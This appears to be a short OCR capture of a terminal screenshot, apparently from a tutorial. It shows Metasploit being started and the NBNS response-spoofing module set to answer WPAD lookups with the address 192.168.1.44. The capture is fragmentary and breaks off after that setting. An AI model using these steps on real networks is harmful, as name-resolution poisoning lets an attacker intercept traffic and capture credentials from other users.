
root@bt:~#
msfconsole
=[ metasploit v4.4.0-de
[core:4.4 api:1.0]
+ -- --=[ 901 exploits - 491 a
- 150 post
+ -- --=[ 250 payloads - 28 en
8 nops
=[ svn r15622 updated ye
(2012.07.12)
msf >
use
auxiliary/spoof/nbns/nbns_resp
msf auxiliary(nbns_response) 
regex WPAD
regex => WPAD
msf auxiliary(nbns_response) 
spoofip 192.168.1.44